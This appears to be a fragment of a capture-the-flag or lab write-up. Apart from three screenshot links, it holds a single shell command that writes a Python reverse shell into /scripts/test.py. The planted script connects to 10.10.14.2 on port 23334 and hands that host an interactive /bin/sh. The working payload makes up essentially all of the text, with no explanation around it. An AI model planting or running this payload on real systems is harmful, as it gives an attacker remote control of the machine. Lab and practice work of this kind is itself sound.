 echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.2",23334));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'>/scripts/test.py